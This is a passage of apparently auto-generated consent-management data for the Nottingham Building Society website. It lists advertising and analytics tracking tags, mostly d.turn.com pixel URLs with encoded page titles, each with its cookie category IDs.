r.com/gtm.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fcalculator%2F,120735596\x3d,120735595\x3dLifetime%20ISA%20LISA%20calculator%20%7C%20Nottingham%20Building%20Society,193273204\x3d,193273802\x3d60,193273203\x3d,193192235\x3d18,193273801\x3d1,193273800\x3d10","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Flara%2F,120735596\x3d,120735595\x3dLara%20Waldrom%20-%20My%20career%20-%20Training%20and%20competence%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcompetency-interviews%2F,120735596\x3d,120735595\x3dCompetency%20interviews%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F3-visual-ways-to-track-your-spending,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dchildrens-accounts,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b86EFE227-317F-47F8-BB06-B47B5CC5397E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-131%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20131%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhomes-for-ukraine-scheme%2F,120735596\x3d,120735595\x3dHomes%20for%20Ukraine%20Scheme%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fjulie-home-and-dry-with-the-nottingham%2F,120735596\x3d,120735595\x3dJulie%20home%20and%20dry%20with%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fuseful-tools%2Fretirement-videos%2F,120735596\x3d,120735595\x3dFinancial%20planning%20videos%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---lauren%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Lauren%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2F,120735596\x3d,120735595\x3dCompare%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Foperation-orphan-volunteering%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20teams%20volunteer%20at%20Operation%20Orphan%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Fsavings-calculator%2F,120735596\x3d,120735595\x3dRegular%20savings%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/p/action/25060301.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Frate-checker%2F,120735596\x3d,120735595\x3dSavings%20interest%20rates%20checker%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffamily-life%2F,120735596\x3d,120735595\x3dFinancial%20planning%20advice%20for%20families%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-celebrate-safely-this-halloween-and-bonfire-night%2F,120735596\x3d,120735595\x3dHow%20to%20celebrate%20safely%20this%20Halloween%20and%20Bonfire%20Night%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2F,120735596\x3d,120735595\x3dSponsorship","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Four-competition-to-find-most-innovative-young-people-is-back%2F,120735596\x3d,120735595\x3dOur%20competition%20to%20find%20most%20innovative%20young%20people%20is%20back!%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2F,120735596\x3d,120735595\x3dSharing%20our%20skills%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Flog-in%2F,120735596\x3d,120735595\x3dLog%20into%20your%20Lifetime%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fpartner-accounts%2F,120735596\x3d,120735595\x3dCompare%20our%20partner%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.facebook.com/tr/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-271%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20271%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Ffees-and-charges%2F,120735596\x3d,120735595\x3dFees%20and%20charges%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/415120433","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2Fscams-and-security-how-we-protect-you%2F,120735596\x3d,120735595\x3dHow%20we%20protect%20you%20from%20fraud%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fan-ice-hockey-player%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20an%20ice%20hockey%20player","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspray-foam-insulation%2F,120735596\x3d,120735595\x3dSpray%20foam%20insulation%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-ways-to-grow-your-retirement-fund%2F,120735596\x3d,120735595\x3d6%20ways%20to%20grow%20your%20retirement%20fund","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fseven-checks-to-get-your-home-and-garden-sunshine-ready%2F,120735596\x3d,120735595\x3dSeven%20checks%20to%20get%20your%20home%20and%20garden%20sunshine-ready","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstoryparks-helps-celebrate-the-legacy-of-fantastic-mr-fox%2F,120735596\x3d,120735595\x3dStoryParks%20helps%20celebrate%20the%20legacy%20of%20fantastic%20Mr%20Fox%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fbuy-to-let%2F,120735596\x3d,120735595\x3dBuy-to-let%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fjunior-isa-guide%2F,120735596\x3d,120735595\x3dWhat%20Is%20A%20Junior%20ISA%3F%20%7C%20Child%20ISA%20Guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.8.1/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/463837333","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.8/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D17,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://js-eu1.hs-scripts.com/25182611.js","CategoryId":["C0002","C0003","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b7E0AA84E-E5E2-47E2-95C7-A7F4756D255E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2F,120735596\x3d,120735595\x3dEstate%20Planning%2C%20Will%20Writing%2C%20Trusts%20and%20Power%20of%20Attorney%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdigital-ready-for-work-passport-set-to-be-unveiled-following-30k-donation-by-the-nottingham%2F,120735596\x3d,120735595\x3dThink%20Forward\'s%20Ready%20to%20Work%20passport%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fen%2Fnot-found%2F,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.google-analytics.com/analytics.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D5,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fbranch-instant%2F,120735596\x3d,120735595\x3dBranch%20Instant%20Issue%202%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnottingham-building-society-and-gen-h-sign-agreement-to-boost-home-ownership%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20and%20Gen%20H%20sign%20agreement%20to%20boost%20home%20ownership%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---em%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Em%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-doorstep-crime%2F,120735596\x3d,120735595\x3dDoorstep%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-get-close-to-nature-during-lockdown%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20get%20close%20to%20nature%20during%20lockdown%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fuseful-tools%2Fmortgage-calculator%2F,120735596\x3d,120735595\x3dHow%20much%20can%20I%20borrow%3F%20%7C%20Mortgage%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Ftrusts%2F,120735596\x3d,120735595\x3dFamily%20Trusts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fwhat-is-a-buy-to-let-mortgage%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20buy-to-let%20mortgage%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fjunior-isa%2F,120735596\x3d,120735595\x3dJunior%20ISA%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstoryparks-proving-to-be-an-online-hit%2F,120735596\x3d,120735595\x3dA%20summer%20of%20\'In\'Magination%20-%20StoryParks%20proving%20to%20be%20an%20online%20hit%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-298%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20298%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Flong-eaton%2F,120735596\x3d,120735595\x3dLong%20Eaton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Long%20Eaton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Femma%2F,120735596\x3d,120735595\x3dEmma%20Young%20-%20Senior%20financial%20crime%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-f0eec28152fad1d8505e8154f9925b20.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-140%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20140%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-text-scams%2F,120735596\x3d,120735595\x3dText%20scams%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/961297565/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/j.php","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finheritance-tax---and-what-you-have-to-pay%2F,120735596\x3d,120735595\x3dHow%20much%20inheritance%20tax%20will%20you%20